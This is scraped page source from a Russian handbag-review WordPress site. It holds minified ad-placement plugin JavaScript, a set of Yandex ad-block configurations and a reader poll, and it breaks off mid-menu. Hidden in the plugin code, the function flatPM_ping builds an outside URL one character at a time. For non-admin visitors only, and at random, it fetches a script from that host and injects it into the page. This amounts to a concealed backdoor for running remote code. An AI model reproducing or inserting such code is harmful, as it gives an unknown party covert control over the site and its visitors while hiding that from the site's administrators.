Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"17176","html":[{"fst":"<!-- Yandex.RTB R-A-732615-9 -->\n<div id=\"yandex_rtb_R-A-732615-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-9',\n    blockId: 'R-A-732615-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"17177","html":[{"fst":"<!-- Yandex.RTB R-A-732615-10 -->\n<div id=\"yandex_rtb_R-A-732615-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732615-10',\n    blockId: 'R-A-732615-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/10"}},"ID":"17200","html":[{"fst":"<!-- Yandex.RTB R-A-732615-8 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732615-8'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"17198","html":[{"fst":"<!-- Yandex.RTB R-A-732615-7 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732615-7'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/6"}},"ID":"17032","html":[{"fst":"\t\t\t<style>\n\t\t\t.dpg .dpg-load-next {\n    background: \n#53516B;\ndisplay: block;\nborder: 1px solid\n#fff;\nwidth: 200px;\nfont: 12px\/30px 'Elektra Text Probold', sans-serif;\ncolor:\n    #fff;\n    text-align: center;\n    text-decoration: none;\n    margin: 20px auto 0;\n    padding: 0 10px;\n    -webkit-transition: 0.5s;\n    -o-transition: 0.5s;\n    -moz-transition: 0.5s;\n    transition: 0.5s;\n    cursor: pointer;\nmargin-bottom:20px;\n}\n.dpg .dpg-load-next:hover {\n\tbackground: rgba(0,0,0,0.3);\n} \n.content-area {\n    -webkit-order:1;\n    -ms-flex-order:1;\n    order:1;\n}\n.know2 {\n    padding: 27px 27px 30px;\n    background: #ffe6cc;\n    -webkit-border-radius: 10px;\n    -moz-border-radius: 10px;\n    border-radius: 10px;\n    position: relative;\n    width: auto;\n}\n.dpg::before {\n\n    display: none !important;\n\t}\n\t\t\t<\/style>\n<div class=\"dpg know2\" data-id=\"17\" data-url=\"https:\/\/sumki.guru\/wp-content\/plugins\/democracy-poll-group\/\">\n<h3>Пройдите опрос<\/h3>\n\t<div class=\"dpg-polls\">\n\t\t<div class=\"dpg-poll\" data-id=\"5\" style=\"display:none\">\n\t\t<div class=\"dem-poll-shortcode\"><div id=\"democracy-5\" class=\"democracy\" data-opts='{\"ajax_url\":\"https:\\\/\\\/sumki.guru\\\/wp-admin\\\/admin-ajax.php\",\"pid\":5,\"max_answs\":0,\"answs_max_height\":\"-1\",\"anim_speed\":\"400\",\"line_anim_speed\":1500}' ><strong class=\"dem-poll-title\">Сколько вы готовы потратить на сумку?<\/strong><div class=\"dem-screen vote\"><form method=\"POST\" action=\"#democracy-5\"><ul class=\"dem-vote\">\n\t\t\t\t\t<li data-aid=\"22\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"22\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> До 5 000 рублей\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"21\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"21\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> До 1500 рублей\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"23\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"23\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> До 10 000 рублей\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li>\n\t\t\t\t\t<li data-aid=\"24\">\n\t\t\t\t\t\t<label class=\"dem__radio_label\">\n\t\t\t\t\t\t\t<input class=\"dem__radio\"  type=\"radio\" value=\"24\" name=\"answer_ids[]\"><span class=\"dem__spot\"><\/span> Более 10 000 рублей\n\t\t\t\t\t\t<\/label>\n\t\t\t\t\t<\/li><\/ul><div class=\"dem-bottom\"><input type=\"hidden\" name=\"dem_act\" value=\"vote\"><input type=\"hidden\" name=\"dem_pid\" value=\"5\"><div class=\"dem-vote-button\"><input class=\"dem-button \" type=\"submit\" value=\"Голосовать\" data-dem-act=\"vote\"><\/div><a href=\"javascript:void(0);\" class=\"dem-link dem-results-link\" data-dem-act=\"view\" rel=\"nofollow\">Результаты<\/a><\/div><\/form><\/div><noscript>Poll Options are limited because JavaScript is disabled in your browser.<\/noscript><\/div><!--democracy--><\/div>\n\t\t<\/div>\n\t<\/div>\n\t<button class=\"dpg-load-next\">Показать еще<\/button>\n\t<a href=\"\/oprosy\">Все опросы<\/a>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"1"}},"ID":"17073","html":[{"fst":"<link rel=\"stylesheet\" href=\"https:\/\/use.fontawesome.com\/releases\/v5.3.1\/css\/all.css\">\n<div class=\"cb-container\">\n         <div class=\"cb-header-fixed\">\n             <div class=\"logo-img\">\n                 <img src=\"\/wp-content\/uploads\/2019\/06\/logo.png\" alt=\"img\">\n             <\/div>\n         <\/div>\n         <div class=\"cb-header-content\">\n\n             <div class=\"cb-header-menu\">\n\n<a href=\"\/katalog-magazinov\"><img src=\"\/wp-content\/uploads\/2019\/06\/reiting-icon.png\" alt=\"img\"><span>Рейтинг магазинов<\/span><\/a>\n\n<a href=\"\/katalog-fabrik\"><img src=\"\/wp-content\/uploads\/2019\/06\/reiting-icon.png\" alt=\"img\"><span>Рейтинг фабрик<\/span><\/a>\n\n<a href=\"\/skidki-i-aktsii\"><img src=\"\/wp-content\/uploads\/2019\/06\/skidki-akchii-icon.png\" alt=\"img\"><span>Скидки и акции<\/span><\/a>\n\n<a href=\"\/slovar-terminov\"><img 